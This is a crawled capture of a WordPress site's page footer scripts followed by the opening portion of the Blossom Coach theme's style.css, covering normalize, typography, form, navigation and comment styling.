<script type='text/javascript' id='wpb_missed_scheduled_posts_publisher-js-after'>
	(function( request ){
		if ( ! window.fetch ) {
			return;
		}
		request.args.body = new URLSearchParams( request.args.body );
		fetch( request.url, request.args );
	}( {"url":"https:\/\/mobilemarketing.top\/wp-admin\/admin-ajax.php?action=wpb_missed_scheduled_posts_publisher","args":{"method":"POST","body":"wpb_missed_scheduled_posts_publisher_nonce=f49e4b3b40"}} ));
	
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14
body_size: 39279
content:
/*!
Theme Name: Blossom Coach
Theme URI: https://blossomthemes.com/wordpress-themes/blossom-coach/
Author: Blossom Themes
Author URI: https://blossomthemes.com/
Description: Blossom coach is a free WordPress coaching theme designed to create websites for coach, mentors, speakers and therapists. You can easily use this theme to create stunning website without any knowledge of coding. The theme is designed with features that highlights you and yours services that will help to improve your followings. The theme is also multi-purpose. So you can also use it to build small business (restaurants/cafe, travel, education, hotel, construction, events, wedding planners, fitness, affiliate, fashion, lawyer, consulting, sport/medical shops, spa/temas, political), portfolio, church, online agencies and firms, charity, ecommerce (WooCommerce), and freelancers websites. It is responsive, Schema.org compatible, SEO friendly, RTL compatible, speed optimized, and translation ready. Check theme details at https://blossomthemes.com/downloads/blossom-coach-free-wordpress-theme/, demo at https://blossomthemes.com/theme-demo/?theme=blossom-coach, read the documentation at https://docs.blossomthemes.com/docs/blossom-coach/, and get support at https://blossomthemes.com/support-ticket/.
Version: 1.3.0
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tested up to: 5.6
Requires PHP: 5.6
Text Domain: blossom-coach
Tags: blog, one-column, two-columns, right-sidebar, left-sidebar, footer-widgets, custom-background, custom-header, custom-menu, custom-logo, featured-images, threaded-comments, full-width-template, rtl-language-support, translation-ready, theme-options, e-commerce

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Blossom Coach is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
    --------------------------------------------------------------*/


/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    text-decoration: none;
    color: inherit;
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
    vertical-align: top;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}


/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/

body,
button,
input,
select,
optgroup,
textarea {
    color: #595f5f;
    font-family: 'Nunito sans', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 1.7;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    margin: 0.67em 0;
    line-height: 1.2;
    color: #000;
}

h1 {
    font-size: 2.223em;
}

h2 {
    font-size: 2em;
}

h3 {
    font-size: 1.667em;
}

h4 {
    font-size: 1.333em;
}

h5 {
    font-size: 1.112em;
}

h6 {
    font-size: 1em;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

.halfwidth {
    width: 50%;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff;
    /* Fallback for when there is no custom background color defined. */
}

hr {
    background-color: #e9e9e9;
    border: 0;
    height: 1px;
    margin-top: 2.5em;
    margin-bottom: 2.5em;
}

ul,
ol {
    margin: 0;
}

ol {
    list-style: decimal;
    font-weight: 400;
}

ul li,
ol li {
    margin-bottom: 10px;
}

li>ul,
li>ol {
    margin-bottom: 0;
    margin-left: 0;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
    vertical-align: top;
}

figure {
    margin: 0;
    /* Extra wide images within figure tags don't overflow the content area. */
    line-height: 0;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
    border-radius: 0;
    font-size: 18px;
    text-align: left;
    overflow: hidden;
    border-collapse: collapse;
}

table tr th {
    padding: 10px 15px;
    border-bottom: 2px solid rgba(0, 0, 0, 0.05);
    font-weight: 700;
    color: #000;
}

table tr td {
    padding: 10px 15px;
}

table tbody tr:nth-child(odd) {
    background: rgba(0, 0, 0, 0.03);
}


/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    border: none;
    border-radius: 5px;
    background: #e75387;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    padding: 15px 40px;
    line-height: 20px;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #88ced0;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    border-color: none;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #222;
    border: 1px solid #e5e5e5;
    border-radius: 5px;
    padding: 10px 15px;
    width: 100%;
    height: 50px;
    font-size: 16px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #222;
}

select {
    border: 1px solid #e5e5e5;
    width: 100%;
}

textarea {
    width: 100%;
}


/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    color: #88ced0;
    text-decoration: none;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

a:visited {
    color: inherit;
}

a:hover,
a:focus,
a:active {
    color: inherit;
}

a:hover,
a:active {
    outline: 0;
}

a:hover {
    color: #88ced0;
}

@-moz-document url-prefix() {
    a:focus,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus {
        outline: thin dotted;
    }
}


/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
    margin: 0 0 1.5em;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}


/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/


/* Text meant only for screen readers. */

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}


/* Do not show the outline on the skip link target. */

#content[tabindex="-1"]:focus {
    outline: 0;
}


/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
    margin-bottom: 0;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
    margin-bottom: 0;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}


/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clearfix:before,
.clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-content:before,
.site-content:after,
.wrapper:before,
.wrapper:after {
    content: "";
    display: table;
    table-layout: fixed;
}

.clearfix:after,
.entry-content:after,
.comment-content:after,
.site-content:after,
.wrapper:after {
    clear: both;
}


/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 60px 0;
    /* Make sure select elements fit in widgets. */
}

.widget:last-child {
    margin-bottom: 0;
}

.widget select {
    max-width: 100%;
    height: 50px;
}


/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

.sticky {
    display: block;
}

.hentry {
    margin: 0 0 1.5em;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 1.5em 0 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}


/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}


/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/


/* Globally hidden elements when Infinite Scroll is supported and in use. */

.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}


/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */

.infinity-end.neverending .site-footer {
    display: block;
}


/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}


/* Make sure embeds and iframes fit their containers. */

embed,
iframe,
object {
    max-width: 100%;
}


/* Make sure logo link wraps around logo image. */

.custom-logo-link {
    display: inline-block;
}


/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption {
    margin-bottom: 0;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
    line-height: initial;
}

.wp-caption-text {
    font-size: 14px;
    color: #b9bdbd;
}

.wp-caption-text a {
    text-decoration: underline;
}


/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/

.gallery:before,
.gallery:after {
    content: "";
    display: table;
}

.gallery:after {
    clear: both;
}

.gallery {
    margin-bottom: 0;
}

.gallery-item {
    float: left;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery:not(gallery-columns-1) .gallery-item {
    margin-right: 2%;
    margin-bottom: 2%;
}

.gallery-columns-2 .gallery-item {
    max-width: 49%;
}

.gallery-columns-3 .gallery-item {
    max-width: 32%;
}

.gallery-columns-4 .gallery-item {
    max-width: 23.4%;
}

.gallery-columns-5 .gallery-item {
    max-width: 18.33%;
}

.gallery-columns-6 .gallery-item {
    max-width: 15%;
}

.gallery-columns-7 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-8 .gallery-item {
    max-width: 10.7%;
}

.gallery-columns-9 .gallery-item {
    max-width: 9.33%;
}

.gallery-columns-2 .gallery-item:nth-child(2n),
.gallery-columns-3 .gallery-item:nth-child(3n),
.gallery-columns-4 .gallery-item:nth-child(4n),
.gallery-columns-5 .gallery-item:nth-child(5n),
.gallery-columns-6 .gallery-item:nth-child(6n),
.gallery-columns-7 .gallery-item:nth-child(7n),
.gallery-columns-8 .gallery-item:nth-child(8n),
.gallery-columns-9 .gallery-item:nth-child(9n) {
    margin-right: 0;
}

.gallery-caption {
    display: block;
}


/*=============================
COMMON CSS
=============================*/
.skip-link, .skip-link:hover, .skip-link:visited {
    position: absolute;
    top: -999px;
    left: 20px;
    background: #f7f7f7;
    border: 1px solid rgba(0,0,0,0.1);
    font-size: 0.8888em;
    font-weight: 600;
    padding: 10px 20px;
    color: #000;
    text-decoration: none;
    border-radius: 5px;
    box-shadow: 0 2px 20px rgba(0,0,0,0.1);
    z-index: 99999;
    text-decoration: none;
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
}

.skip-link:focus, .skip-link:active {
    top: 50px;
    color: #000;
    text-decoration: none;
}

.widget_btif_instagram_widget .profile-link {
    display: block;
    margin-top: 20px;
    text-align: center;
    background: #88ced0;
    padding: 10px;
    color: #fff;
    border-radius: 5px;
}

.widget_btif_instagram_widget .profile-link:hover {
    background: #e75387
}

.widget_btif_instagram_widget .profile-link .insta-icon {
    display: inline-block;
    margin-right: 5px;
}

.archive .site-main .woocommerce-products-header {
    display: none;
}

.close {
    color: inherit;
    position: absolute;
    top: 7%;
    width: 40px;
    height: 40px;
    right: 5%;
    cursor: pointer;
    padding: 0;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
    transition: all ease 0.35s;
}

.close:before,
.close:after {
    content: "";
    background-color: #fff;
    width: 25px;
    height: 2px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transform: rotate(45deg);
}

.close:after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.close:hover:before,
.close:hover:after {
    background-color: #e85387;
}

.portfolio-item-inner:focus-within .portfolio-text-holder {
    padding-top: 30px;
    padding-bottom: 30px;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.btn-readmore:focus, .bttn:focus {
    outline-color: #000;
}

.wrapper {
    width: 1170px;
    margin: 0 auto;
}

.grid-view .site-main {
    margin-left: -15px;
    margin-right: -15px;
}

.widget-title {
    font-size: 1.33em;
    color: #000;
    margin-top: 0;
    margin-bottom: 30px;
    position: relative;
    padding-bottom: 12px;
}

#secondary .widget-title:before,
.site-footer .widget-title:before {
    content: "";
    background: #e24e82;
    width: 8px;
    height: 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    border-radius: 100%;
}

#secondary .widget-title:after,
.site-footer .widget-title:after {
    content: "";
    background: #88ced0;
    height: 2px;
    width: 90px;
    position: absolute;
    bottom: 3px;
    left: 20px;
}

.grid-view article {
    padding: 15px 15px 45px 15px;
    float: left;
    width: 50%;
}

.full-width.grid-view article {
    width: 33.33%;
}

article header.entry-header {
    margin-bottom: 30px;
}

.entry-header .entry-title {
    margin-top: 0;
    font-size: 1.33em;
    font-weight: 700;
    line-height: 1.3;
    margin-bottom: 0;
    color: #000;
}

.entry-title a {
    display: inline-block;
}

.entry-meta span {
    font-weight: 400;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
}

div.category {
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    font-size: 13px;
}

div.category a {
    color: #b9bdbd;
    margin-right: 10px;
}

div.category a:hover {
    color: #88ced0;
}

.entry-meta span.byline span {
    color: rgba(0, 0, 0, 0.6);
}

.entry-meta span span,
.entry-meta span:last-child {
    margin-right: 0;
}

.byline img {
    width: 24px;
    border-radius: 100%;
    height: 24px;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
}

.entry-content {
    margin-top: 10px;
    margin-bottom: 20px;
}

.entry-content p {
    margin-top: 0;
    margin-bottom: 20px;
    clear: both;
}

.entry-content p:last-child {
    margin-bottom: 0;
}

.entry-footer .btn-wrap {
    display: inline-block;
    vertical-align: middle;
    width: 49%;
}

.entry-footer .like-comment-wrap {
    display: inline-block;
    vertical-align: middle;
    width: 49%;
    text-align: right;
}

.like-comment-wrap span {
    display: inline-block;
    margin-right: 20px;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.35);
}

.like-comment-wrap span:last-child {
    margin-right: 0;
}

.like-comment-wrap span svg {
    font-size: 20px;
    margin-right: 5px;
    color: rgba(0, 0, 0, 0.6);
}

.like-comment-wrap span.post-like svg {
    color: #11e2a6;
}

.like-comment-wrap span  {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    transform: rotateY(180deg);
}

article.post figure.post-thumbnail, 
.page.style1 figure.post-thumbnail {
    margin-bottom: 40px;
}

.single figure.post-thumbnail, 
.page.style1 figure.post-thumbnail {
    border-radius: 8px;
    overflow: hidden;
}

section[class*="-section"] .widget .widget-title,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
.section-title {
    font-size: 2em;
    font-weight: 700;
    color: #000;
    margin-top: 0;
    margin-bottom: 40px;
    display: table;
    position: relative;
    padding-bottom: 13px;
    clear: both;
    margin-left: auto;
    margin-right: auto;
    font-family: 'Nunito', sans-serif;
}

section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle {
    text-align: center;
}

section[class*="-section"] .widget .widget-title span:before,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:before,
.section-title span:before,
section[class*="-section"] .widget .widget-title span:after,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:after,
.section-title span:after {
    content: "";
    background: #88ced0;
    max-width: 70px;
    height: 2px;
    position: absolute;
    bottom: 0;
    left: -100px;
    right: 0;
    margin: 0 auto;
}

section[class*="-section"] .widget .widget-title span:after,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle span:after,
.section-title span:after {
    left: 0;
    right: -100px;
}

section[class*="-section"] .widget .widget-title:after,
section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle:after,
.section-title:after {
    content: "";
    background: #e85387;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    position: absolute;
    left: 0;
    right: 0;
    bottom: -3px;
    margin: 0 auto;
    padding: 0;
}

section[class*="-section"] .widget_text .textwidget {
    width: 75%;
    margin-left: auto;
    margin-right: auto;
}

.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    margin-top: 20px;
}

.widget ul li {
    margin-bottom: 20px;
    font-weight: 400;
    position: relative;
    line-height: 1.4em;
}

.widget ul li:last-child {
    margin-bottom: 0;
}

.widget ul li a {
    display: inline-block;
}

.widget .post-date {
    font-size: 14px;
    display: block;
    color: #b9bdbd;
}

section[class*="-section"] {
    margin-bottom: 80px;
    margin-top: 80px;
    text-align: center;
}

blockquote,
q {
    margin: 50px 0;
    padding: 15px 0 0 80px;
    font-style: italic;
    font-weight: 600;
    line-height: 1.6;
    font-size: 1.33em;
    position: relative;
}

q {
    display: block;
    border-left: 4px solid #88ced0;
    padding-left: 30px;
    padding-top: 0;
    color: #000;
    font-size: 1.112em;
    margin-bottom: 40px;
    margin-top: 30px;
}

#primary blockquote,
.blockquote-section blockquote {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
}

.blockquote-section blockquote {
    margin-top: 0;
    margin-bottom: 0;
    color: #fff;
}

blockquote:before,
q:before {
    content: "\201c";
    font-weight: 400;
    font-size: 90px;
    color: #fff;
    line-height: 1;
    width: 60px;
    height: 60px;
    background: #e85387;
    border-radius: 100%;
    position: absolute;
    top: 0;
    left: 0px;
    text-align: center;
    padding: 10px 7px 0 0;
}

blockquote:after,
q:after {
    content: "";
    background: #88ced0;
    height: calc(100% - 70px);
    width: 4px;
    position: absolute;
    top: 70px;
    left: 30px;
}

blockquote p:first-child,
q p:first-child {
    margin-top: 0;
}

q:before,
q:after {
    display: none;
}

blockquote p:last-child,
q p:last-child {
    margin-bottom: 0;
}

blockquote i,
blockquote span {
    display: block;
    font-size: 16px;
    color: #b9bdbd;
    font-weight: 400;
    margin-top: 15px;
    font-style: normal;
}

span.highlight {
    display: inline-block;
    background: #e9e9e9;
    padding: 0 5px;
    border-radius: 5px;
}

.left {
    text-align: left !important;
}

.center, .widget .centered {
    text-align: center !important;
}

.right {
    text-align: right !important;
}

hr {
    display: block;
    background: rgba(0, 0, 0, 0.35);
    width: 4px;
    height: 4px;
    border-radius: 100%;
    margin: 40px auto;
    box-shadow: 25px 0 rgba(0, 0, 0, 0.35), -25px 0 rgba(0, 0, 0, 0.35);
}

mark {
    background: rgba(1, 138, 250, 0.1);
    color: rgba(0, 0, 0, 0.6);
    padding: 2px 0;
    line-height: 1.9;
}

#secondary .widget_btif_instagram_widget ul li, 
.top-footer .widget_btif_instagram_widget ul li {
    margin-bottom: 0;
    padding: 3px;
}

.fallback-svg {
    vertical-align: top;
}


/*=======================
BACK TO TOP
=======================*/

.back-to-top {
    padding: 0;
    position: fixed;
    bottom: 20px;
    right: 30px;
    width: 56px;
    text-align: center;
    height: 56px;
    line-height: 56px;
    background: #88ced0;
    border-radius: 100%;
    cursor: pointer;
    color: #fff;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.2);
    z-index: 99;
    opacity: 0;
    visibility: hidden;
    transition: all ease 0.35s;
    -webkit-transition: all ease 0.35s;
    -moz-transition: all ease 0.35s;
}

.back-to-top.show {
    bottom: 30px;
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}

.back-to-top:hover {
    background: #e85387;
}

.back-to-top:focus {
    outline-color: #fff;
}

.back-to-top span {
    display: block;
    font-size: 25px;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    transform: rotate(-90deg);
}

/*========================
BREADCRUMB
========================*/
.breadcrumb {
    padding: 10px 0;
    font-weight: 400;
    letter-spacing: 0.8px;
}

.has-bg .page-header .breadcrumb,
.has-bg .page-header span.separator {
    color: #fff;
}

#crumbs{
    font-size: 0.7778em;
    color: #666;
 }

span.separator {
    display: inline-block;
    vertical-align: middle;
    font-size: 14px;
    margin-right: 10px;
    color: #707171;
}

#crumbs a{
    color: #666;
    margin-right: 10px;
    -webkit-transition: ease 0.2s;
    transition: ease 0.2s;
}

#crumbs a:hover {
    text-decoration: none;
    color: #88ced0;
}

#crumbs .current a {
    color: #88ced0;
    pointer-events: none;
}

/*========================
COMMENTS AREA
========================*/

.comments-area {
    margin: 60px auto 0 auto;
    border-top: 1px solid #e5e5e5;
    padding-top: 60px;
    text-align: left;
}

.comments-area .comments-title,
.comment-respond .comment-reply-title {
    margin-top: 0;
    margin-bottom: 30px;
    font-size: 1.33em;
    color: #000;
    position: relative;
    padding-bottom: 15px;
}

.comments-area .comments-title:before,
.comment-respond .comment-reply-title:before {
    content: "";
    background: #e8508d;
    width: 8px;
    height: 8px;
    position: absolute;
    bottom: 0;
    left: 0;
    border-radius: 100%;
}

.comments-area .comments-title:after,
.comment-respond .comment-reply-title:after {
    content: "";
    background: #88ced0;
    width: 90px;
    height: 2px;
    position: absolute;
    bottom: 3px;
    left: 20px;
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area ol li ol {
    margin-left: 25px;
}

.comments-area ol li {
    margin-bottom: 0;
}

.comments-area .comment-body {
    border-top: 1px solid #e5e5e5;
    margin-top: 30px;
    padding-top: 30px;
    position: relative;
    padding-left: 70px;
    padding-bottom: 60px;
}

.comments-area .bypostauthor > .comment-body {
    border-top: none;
    background: #f3fdfe;
    border-left: 4px solid #88ced0;
    padding-right: 30px;
    padding-left: 100px;
    padding-bottom: 70px;
}

.comments-area ol li.parent:first-child>.comment-body {
    border-top: none;
    margin-top: 0;
}

.comment-body img.avatar {
    position: absolute;
    top: 35px;
    left: 0;
    width: 50px;
    height: 50px;
    border-radius: 100%;
}

.bypostauthor .comment-body img.avatar {
    left: 30px;
}

.comment-body b.fn {
    font-weight: 700;
    margin-bottom: 0;
    display: block;
    font-family: 'Nunito', sans-serif;
    color: #000;
}

.comment-body b.fn span.says {
    display: none;
}

.comment-body .comment-metadata {
    font-size: 14px;
    color: #b9bdbd;
}

.comment-body .comment-awaiting-moderation {
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 0;
    color: #f0474a;
    font-style: italic;
}

.comment-body .reply {
    position: absolute;
    bottom: 0;
    left: 70px;
}

.bypostauthor .comment-body .reply {
    bottom: 20px;
}

.comment-body .reply .comment-reply-link {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    text-transform: uppercase;
    font-size: 14px;
    font-family: 'Nunito', sans-serif;
    font-weight: 700;
    letter-spacing: 1px;
    color: #e8508d;
}

.comment-body .reply .comment-reply-link:hover {
    color: #88ced0;
}

.comment-body .reply .comment-reply-link:before {
    content: "";
    background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="%23000" d="M136.309 189.836L312.313 37.851C327.72 24.546 352 35.348 352 56.015v82.763c129.182 10.231 224 52.212 224 183.548 0 61.441-39.582 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 38.512-123.162-3.922-169.482-112.59-182.015v84.175c0 20.701-24.3 31.453-39.687 18.164L136.309 226.164c-11.071-9.561-11.086-26.753 0-36.328zm-128 36.328L184.313 378.15C199.7 391.439 224 380.687 224 359.986v-15.818l-108.606-93.785A55.96 55.96 0 0 1 96 207.998a55.953 55.953 0 0 1 19.393-42.38L224 71.832V56.015c0-20.667-24.28-31.469-39.687-18.164L8.309 189.836c-11.086 9.575-11.071 26.767 0 36.328z"></path></svg>');
    background-repeat: no-repeat;
    width: 20px;
    height: 18px;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
}

.comment-body .comment-content {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.7;
}

.comment-body .comment-content p {
    margin-top: 5px;
    margin-bottom: 20px;
}

.comment-body .comment-content p:last-child {
    margin-bottom: 0;
}

.comment-respond {
    margin-top: 60px;
}

.comment-respond .comment-reply-title {
    margin-bottom: 40px;
    vertical-align: middle;
}

.comment-respond .comment-reply-title a {
    display: inline-block;
    font-size: 14px;
    margin-left: 10px;
    margin-bottom: 10px;
    background: #fff;
    color: #000;
    padding: 8px 20px;
    line-height: 25px;
    border-radius: 5px;
    vertical-align: middle;
    border: 1px solid rgba(0, 0, 0, 0.05);
    text-transform: capitalize;
    font-weight: 500;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.03);
}

.comment-respond .comment-reply-title a:hover {
    background: #88ced0;
    color: #fff;
    border-color: #88ced0;
}

